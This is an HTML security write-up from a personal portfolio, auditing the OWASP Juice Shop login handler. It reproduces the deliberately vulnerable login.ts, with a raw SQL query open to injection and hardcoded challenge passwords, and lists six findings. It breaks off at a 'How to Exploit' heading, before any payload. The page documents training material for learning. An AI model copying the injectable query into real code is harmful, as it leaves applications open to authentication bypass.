

<file: projects/Owasp-Juice-Shop/login-audit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>OWASP Juice Shop — Login Security Report | Marco Abreu</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #0a192f;
            --bg-secondary: #112240;
            --bg-tertiary: #1d3461;
            --accent-color: #64ffda;
            --accent-dim: rgba(100, 255, 218, 0.1);
            --accent-dim2: rgba(100, 255, 218, 0.05);
            --text-primary: #ccd6f6;
            --text-secondary: #8892b0;
            --text-muted: #495670;
            --red: #ff6b6b;
            --green: #64ffda;
            --yellow: #ffd86f;
            --blue: #57cbff;
            --orange: #ffb86c;
            --font-mono: 'Fira Code', monospace;
            --font-body: 'Inter', sans-serif;
        }

        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            background-color: var(--bg-color);
            color: var(--text-primary);
            font-family: var(--font-body);
            font-size: 16px;
            line-height: 1.75;
        }

        /* ── NAVBAR ── */
        .navbar {
            position: fixed;
            top: 0;
            width: 100%;
            background: rgba(10, 25, 47, 0.92);
            backdrop-filter: blur(10px);
            padding: 18px 60px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            z-index: 100;
            border-bottom: 1px solid var(--text-muted);
        }

        .logo {
            font-family: var(--font-mono);
            font-size: 1.1rem;
            color: var(--accent-color);
            font-weight: 600;
        }

        .nav-links { list-style: none; display: flex; gap: 30px; }

        .nav-links a {
            color: var(--text-secondary);
            text-decoration: none;
            font-family: var(--font-mono);
            font-size: 0.85rem;
            transition: color 0.2s;
        }

        .nav-links a:hover { color: var(--accent-color); }

        /* ── HERO ── */
        .hero {
            padding: 160px 60px 80px;
            max-width: 960px;
            margin: 0 auto;
        }

        .hero-label {
            font-family: var(--font-mono);
            color: var(--accent-color);
            font-size: 0.9rem;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .hero-label::before {
            content: '';
            display: block;
            width: 40px;
            height: 1px;
            background: var(--accent-color);
        }

        .hero h1 {
            font-size: clamp(2rem, 5vw, 3.2rem);
            font-weight: 600;
            color: #e6f1ff;
            line-height: 1.2;
            margin-bottom: 20px;
        }

        .hero-subtitle {
            color: var(--text-secondary);
            font-size: 1rem;
            max-width: 660px;
            margin-bottom: 32px;
        }

        .tag-row {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-bottom: 40px;
        }

        .tag {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent-color);
            background: var(--accent-dim);
            border: 1px solid rgba(100,255,218,0.2);
            padding: 4px 12px;
            border-radius: 3px;
        }

        .tag.critical { color: var(--red); background: rgba(255,107,107,0.1); border-color: rgba(255,107,107,0.25); }
        .tag.high     { color: var(--orange); background: rgba(255,184,108,0.1); border-color: rgba(255,184,108,0.25); }
        .tag.medium   { color: var(--yellow); background: rgba(255,216,111,0.1); border-color: rgba(255,216,111,0.25); }

        .hero-divider {
            width: 100%;
            height: 1px;
            background: linear-gradient(to right, var(--accent-color), transparent);
            opacity: 0.3;
        }

        /* ── SECTION ── */
        .section { padding: 60px 60px; }

        .container { max-width: 960px; margin: 0 auto; }

        h2.section-title {
            font-family: var(--font-mono);
            font-size: 1.6rem;
            color: #e6f1ff;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        h2.section-title::after {
            content: '';
            display: block;
            height: 1px;
            flex: 1;
            background: var(--text-muted);
        }

        h3 {
            font-size: 1.05rem;
            font-weight: 600;
            color: var(--accent-color);
            margin-top: 50px;
            margin-bottom: 14px;
            font-family: var(--font-mono);
        }

        p {
            color: var(--text-secondary);
            margin-bottom: 16px;
            max-width: 780px;
        }

        /* ── VULNERABILITY ENTRY ── */
        .vuln-entry {
            background: var(--bg-secondary);
            border: 1px solid var(--text-muted);
            border-radius: 8px;
            margin: 40px 0;
            overflow: hidden;
        }

        .vuln-header {
            display: flex;
            align-items: center;
            gap: 16px;
            padding: 20px 28px;
            border-bottom: 1px solid var(--text-muted);
        }

        .vuln-header.critical { border-left: 4px solid var(--red); }
        .vuln-header.high     { border-left: 4px solid var(--orange); }
        .vuln-header.medium   { border-left: 4px solid var(--yellow); }

        .vuln-index {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--text-muted);
            min-width: 30px;
        }

        .vuln-header-text { flex: 1; }

        .vuln-title {
            font-family: var(--font-mono);
            font-size: 1.05rem;
            font-weight: 600;
            color: #e6f1ff;
            margin: 0 0 2px 0;
        }

        .vuln-subtitle {
            font-size: 0.82rem;
            color: var(--text-secondary);
            font-family: var(--font-mono);
        }

        .severity-badge {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.1em;
            padding: 4px 12px;
            border-radius: 3px;
        }

        .severity-badge.critical { background: rgba(255,107,107,0.15); color: var(--red); border: 1px solid rgba(255,107,107,0.3); }
        .severity-badge.high     { background: rgba(255,184,108,0.15); color: var(--orange); border: 1px solid rgba(255,184,108,0.3); }
        .severity-badge.medium   { background: rgba(255,216,111,0.15); color: var(--yellow); border: 1px solid rgba(255,216,111,0.3); }

        .vuln-body { padding: 28px; }

        .vuln-body p { max-width: 100%; }

        /* ── TABS (before/after) ── */
        .diff-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
            margin: 20px 0;
        }

        .diff-panel { overflow: hidden; border-radius: 6px; border: 1px solid var(--text-muted); }

        .diff-panel-header {
            display: flex;
            align-items: center;
            gap: 8px;
            padding: 10px 16px;
            font-family: var(--font-mono);
            font-size: 0.75rem;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.08em;
        }

        .diff-panel-header.before { background: rgba(255,107,107,0.1); color: var(--red); border-bottom: 1px solid rgba(255,107,107,0.2); }
        .diff-panel-header.after  { background: rgba(100,255,218,0.07); color: var(--green); border-bottom: 1px solid rgba(100,255,218,0.15); }

        .diff-panel pre { border-radius: 0; border: none; margin: 0; }

        /* ── CALLOUT BOXES ── */
        .callout {
            background: var(--bg-secondary);
            border-left: 3px solid var(--accent-color);
            padding: 18px 22px;
            border-radius: 0 6px 6px 0;
            margin: 24px 0;
            display: flex;
            gap: 14px;
            align-items: flex-start;
        }

        .callout.warn  { border-left-color: var(--yellow); }
        .callout.danger { border-left-color: var(--red); }
        .callout.info  { border-left-color: var(--blue); }

        .callout .callout-icon { font-size: 1.1rem; flex-shrink: 0; margin-top: 2px; }
        .callout p { color: var(--text-primary); margin: 0; font-size: 0.9rem; max-width: 100%; }

        /* ── CODE BLOCKS ── */
        pre {
            background: #0d1f38;
            border: 1px solid var(--text-muted);
            padding: 20px 22px;
            border-radius: 6px;
            overflow-x: auto;
            margin: 18px 0;
            position: relative;
            font-family: var(--font-mono);
            font-size: 0.82rem;
            line-height: 1.7;
        }

        pre::before {
            content: attr(data-label);
            position: absolute;
            top: 10px;
            right: 14px;
            font-family: var(--font-mono);
            font-size: 0.7rem;
            color: var(--text-muted);
            letter-spacing: 0.05em;
        }

        code.command { color: var(--accent-color); font-weight: 600; }
        code.input   { color: var(--yellow); }
        code.output  { color: var(--blue); }
        code.pass    { color: var(--green); }
        code.fail    { color: var(--red); }
        code.comment { color: var(--text-muted); font-style: italic; }
        code.vuln    { color: var(--red); font-weight: 600; }
        code.fix     { color: var(--green); font-weight: 600; }
        code.neutral { color: var(--text-primary); }
        code.hilite  { background: rgba(255,107,107,0.12); display: block; margin: 0 -22px; padding: 0 22px; border-left: 3px solid var(--red); }
        code.hilite-fix { background: rgba(100,255,218,0.07); display: block; margin: 0 -22px; padding: 0 22px; border-left: 3px solid var(--green); }

        /* ── SCREENSHOT PLACEHOLDER ── */
        .screenshot {
            background: var(--bg-tertiary);
            border: 1px dashed rgba(100,255,218,0.25);
            border-radius: 6px;
            margin: 20px 0;
            overflow: hidden;
        }

        .screenshot-label {
            background: rgba(100,255,218,0.06);
            border-bottom: 1px dashed rgba(100,255,218,0.2);
            padding: 8px 16px;
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--accent-color);
            letter-spacing: 0.05em;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .screenshot img {
            display: block;
            width: 100%;
            height: auto;
        }

        /* ── STEP LIST ── */
        .step-list {
            list-style: none;
            padding: 0;
            counter-reset: steps;
            margin: 16px 0;
        }

        .step-list li {
            counter-increment: steps;
            display: flex;
            gap: 14px;
            align-items: flex-start;
            padding: 12px 0;
            border-bottom: 1px solid var(--text-muted);
            font-size: 0.9rem;
            color: var(--text-secondary);
        }

        .step-list li:last-child { border-bottom: none; }

        .step-list li::before {
            content: counter(steps, decimal-leading-zero);
            font-family: var(--font-mono);
            font-size: 0.75rem;
            font-weight: 600;
            color: var(--accent-color);
            background: var(--accent-dim);
            min-width: 32px;
            height: 22px;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 2px;
            flex-shrink: 0;
        }

        /* ── CHECK LIST ── */
        .check-list {
            list-style: none;
            padding: 0;
            margin: 14px 0;
        }

        .check-list li {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 7px 0;
            border-bottom: 1px solid var(--text-muted);
            font-size: 0.9rem;
            color: var(--text-secondary);
        }

        .check-list li:last-child { border-bottom: none; }

        .check-list li .icon {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            font-weight: 700;
            flex-shrink: 0;
            margin-top: 2px;
            min-width: 22px;
        }

        .check-list li .icon.pass { color: var(--green); }
        .check-list li .icon.fail { color: var(--red); }

        /* ── SUMMARY TABLE ── */
        .vuln-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.88rem;
        }

        .vuln-table th {
            background: var(--bg-tertiary);
            color: var(--accent-color);
            font-family: var(--font-mono);
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            padding: 12px 16px;
            text-align: left;
        }

        .vuln-table td {
            padding: 11px 16px;
            border-bottom: 1px solid var(--text-muted);
            color: var(--text-secondary);
            vertical-align: top;
        }

        .vuln-table tr:last-child td { border-bottom: none; }
        .vuln-table tr:nth-child(even) td { background: var(--accent-dim2); }

        .vuln-table td.vuln-name {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: #e6f1ff;
            font-weight: 500;
            white-space: nowrap;
        }

        /* ── FEATURES LIST ── */
        .features-list { list-style: none; padding-left: 0; }

        .features-list li {
            color: var(--text-secondary);
            padding: 8px 0;
            padding-left: 20px;
            position: relative;
            border-bottom: 1px solid var(--text-muted);
            font-size: 0.95rem;
        }

        .features-list li:last-child { border-bottom: none; }

        .features-list li::before {
            content: "▹";
            color: var(--accent-color);
            position: absolute;
            left: 0;
        }

        .features-list strong { color: var(--text-primary); }

        /* ── FOOTER ── */
        footer {
            text-align: center;
            padding: 40px 60px;
            border-top: 1px solid var(--text-muted);
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text-muted);
        }

        /* ── RESPONSIVE ── */
        @media (max-width: 700px) {
            .navbar { padding: 16px 24px; }
            .hero, .section { padding-left: 24px; padding-right: 24px; }
            .diff-grid { grid-template-columns: 1fr; }
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html" style="text-decoration:none;">
        <div class="logo">&lt;Marco Abreu /&gt;</div>
    </a>
    <ul class="nav-links">
        <li><a href="../../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<!-- ── HERO ── -->
<div class="hero">
    <p class="hero-label">Security Research — Write-Up</p>
    <h1>OWASP Juice Shop<br>Login Security Audit</h1>
    <p class="hero-subtitle">
        A full manual penetration test of the Juice Shop authentication endpoint —
        identifying, exploiting, and remediating six real-world vulnerabilities
        in the <code style="font-family:var(--font-mono);color:var(--accent-color);font-size:0.9em;">login.ts</code> handler.
    </p>
    <div class="tag-row">
        <span class="tag critical">1 Critical</span>
        <span class="tag high">3 High</span>
        <span class="tag medium">2 Medium</span>
        <span class="tag">Node.js / TypeScript</span>
        <span class="tag">Sequelize ORM</span>
        <span class="tag">JWT</span>
        <span class="tag">OWASP Top 10</span>
    </div>
    <div class="hero-divider"></div>
</div>

<section class="section">
<div class="container">

    <!-- ── INTRODUCTION ── -->
    <h2 class="section-title">Introduction</h2>
    <p>
        OWASP Juice Shop is an intentionally vulnerable web application designed for security training.
        This write-up focuses exclusively on the login handler (<code style="font-family:var(--font-mono);color:var(--yellow);">routes/login.ts</code>),
        which contains six distinct security vulnerabilities ranging from a critical SQL injection to authentication
        design flaws that compound one another in real attack chains.
    </p>
    <p>
        Each vulnerability below is documented with the exact vulnerable source code, a tested exploitation
        method, the underlying attack class, and a corrected implementation.
    </p>

    <div class="callout danger">
        <span class="callout-icon">⚠️</span>
        <p>All testing was performed against a local Juice Shop instance. Never test against systems you do not own or have explicit written permission to test.</p>
    </div>

    <!-- ── TARGET FILE ── -->
    <h3>🎯 Target File</h3>
    <p>The full source of the audited file, for reference:</p>
    <pre data-label="routes/login.ts">
<code class="neutral">import { type Request, type Response, type NextFunction } from 'express'
import config from 'config'
import * as challengeUtils from '../lib/challengeUtils'
import { challenges, users } from '../data/datacache'
import { BasketModel } from '../models/basket'
import * as security from '../lib/insecurity'
import { UserModel } from '../models/user'
import * as models from '../models/index'
import { type User } from '../data/types'
import * as utils from '../lib/utils'

export function login () {
  function afterLogin (user: { data: User, bid: number }, res: Response, next: NextFunction) {
    verifyPostLoginChallenges(user)
    BasketModel.findOrCreate({ where: { UserId: user.data.id } })
      .then(([basket]: [BasketModel, boolean]) => {
        const token = security.authorize(user)
        user.bid = basket.id
        security.authenticatedUsers.put(token, user)
        res.json({ authentication: { token, bid: basket.id, umail: user.data.email } })
      }).catch((error: Error) => { next(error) })
  }

  return (req: Request, res: Response, next: NextFunction) => {
    verifyPreLoginChallenges(req)
</code><code class="hilite">    models.sequelize.query(`SELECT * FROM Users WHERE email = '${req.body.email || ''}' AND password = '${security.hash(req.body.password || '')}' AND deletedAt IS NULL`, { model: UserModel, plain: true })
</code><code class="neutral">      .then((authenticatedUser) => {
        const user = utils.queryResultToJson(authenticatedUser)
        if (user.data?.id && user.data.totpSecret !== '') {
          res.status(401).json({ status: 'totp_token_required', data: { tmpToken: security.authorize({ userId: user.data.id, type: 'password_valid_needs_second_factor_token' }) } })
        } else if (user.data?.id) {
          afterLogin(user, res, next)
        } else {
          res.status(401).send(res.__('Invalid email or password.'))
        }
      }).catch((error: Error) => { next(error) })
  }

  function verifyPreLoginChallenges (req: Request) {
</code><code class="hilite">    challengeUtils.solveIf(challenges.loginSupportChallenge, () => { return req.body.email === 'support@' + config.get('application.domain') && req.body.password === 'J6aVjTgOpRs@?5l!Zkq2AYnCE@RF$P' })
    challengeUtils.solveIf(challenges.loginRapperChallenge,  () => { return req.body.email === 'mc.safesearch@' + config.get('application.domain') && req.body.password === 'Mr. N00dles' })
    challengeUtils.solveIf(challenges.loginAmyChallenge,     () => { return req.body.email === 'amy@' + config.get('application.domain') && req.body.password === 'K1f.....................' })
    challengeUtils.solveIf(challenges.oauthUserPasswordChallenge, () => { return req.body.email === 'bjoern.kimminich@gmail.com' && req.body.password === 'bW9jLmxpYW1nQGhjaW5pbW1pay5ucmVvamI=' })
    challengeUtils.solveIf(challenges.exposedCredentialsChallenge, () => { return req.body.email === 'testing@' + config.get('application.domain') && req.body.password === 'IamUsedForTesting' })
</code><code class="neutral">  }

  function verifyPostLoginChallenges (user: { data: User }) {
    challengeUtils.solveIf(challenges.loginAdminChallenge, () => { return user.data.id === users.admin.id })
    ...
  }
}</code></pre>

    <!-- ── VULNERABILITY SUMMARY TABLE ── -->
    <h3>📋 Findings Summary</h3>
    <table class="vuln-table">
        <thead>
            <tr>
                <th>#</th>
                <th>Vulnerability</th>
                <th>Severity</th>
                <th>OWASP Category</th>
                <th>Location</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td style="font-family:var(--font-mono);color:var(--text-muted);">01</td>
                <td class="vuln-name">SQL Injection</td>
                <td><span class="severity-badge critical">Critical</span></td>
                <td>A03 Injection</td>
                <td style="font-family:var(--font-mono);font-size:0.8rem;color:var(--yellow);">sequelize.query()</td>
            </tr>
            <tr>
                <td style="font-family:var(--font-mono);color:var(--text-muted);">02</td>
                <td class="vuln-name">Hardcoded Credentials</td>
                <td><span class="severity-badge high">High</span></td>
                <td>A02 Cryptographic Failures</td>
                <td style="font-family:var(--font-mono);font-size:0.8rem;color:var(--yellow);">verifyPreLoginChallenges()</td>
            </tr>
            <tr>
                <td style="font-family:var(--font-mono);color:var(--text-muted);">03</td>
                <td class="vuln-name">No Rate Limiting</td>
                <td><span class="severity-badge high">High</span></td>
                <td>A07 Identification &amp; Auth. Failures</td>
                <td style="font-family:var(--font-mono);font-size:0.8rem;color:var(--yellow);">login endpoint (global)</td>
            </tr>
            <tr>
                <td style="font-family:var(--font-mono);color:var(--text-muted);">04</td>
                <td class="vuln-name">Weak Password Hashing (MD5)</td>
                <td><span class="severity-badge high">High</span></td>
                <td>A02 Cryptographic Failures</td>
                <td style="font-family:var(--font-mono);font-size:0.8rem;color:var(--yellow);">security.hash()</td>
            </tr>
            <tr>
                <td style="font-family:var(--font-mono);color:var(--text-muted);">05</td>
                <td class="vuln-name">Username Enumeration</td>
                <td><span class="severity-badge medium">Medium</span></td>
                <td>A07 Identification &amp; Auth. Failures</td>
                <td style="font-family:var(--font-mono);font-size:0.8rem;color:var(--yellow);">response logic / timing</td>
            </tr>
            <tr>
                <td style="font-family:var(--font-mono);color:var(--text-muted);">06</td>
                <td class="vuln-name">JWT Never Invalidated</td>
                <td><span class="severity-badge medium">Medium</span></td>
                <td>A07 Identification &amp; Auth. Failures</td>
                <td style="font-family:var(--font-mono);font-size:0.8rem;color:var(--yellow);">authenticatedUsers.put()</td>
            </tr>
        </tbody>
    </table>

    <!-- ════════════════════════════════════════════════════════════ -->
    <!-- VULN 01 — SQL INJECTION -->
    <!-- ════════════════════════════════════════════════════════════ -->
    <div class="vuln-entry">
        <div class="vuln-header critical">
            <span class="vuln-index">01</span>
            <div class="vuln-header-text">
                <p class="vuln-title">SQL Injection</p>
                <p class="vuln-subtitle">Unsanitised user input interpolated into a raw SQL query</p>
            </div>
            <span class="severity-badge critical">Critical</span>
        </div>
        <div class="vuln-body">

            <p>The login handler builds its SQL query by directly concatenating <code style="font-family:var(--font-mono);color:var(--yellow);">req.body.email</code> and the hashed password into a template literal. An attacker controls the string that gets passed to the database engine, allowing them to manipulate the query logic entirely — bypassing authentication without knowing any password.</p>

            <!-- VULNERABLE CODE -->
            <h3 style="margin-top:24px;">Vulnerable Code</h3>
            <pre data-label="routes/login.ts — line ~34">
<code class="comment">// req.body.email is user-controlled input — never safe to embed directly</code>
<code class="hilite">models.sequelize.query(
  `SELECT * FROM Users WHERE email = '${req.body.email || ''}' AND password = '${security.hash(req.body.password || '')}' AND deletedAt IS NULL`,
  { model: UserModel, plain: true }
)</code></pre>

            <!-- HOW TO TEST -->
            <h3 style="margin-top:28px;">How to Exploit</h3>
            <p>
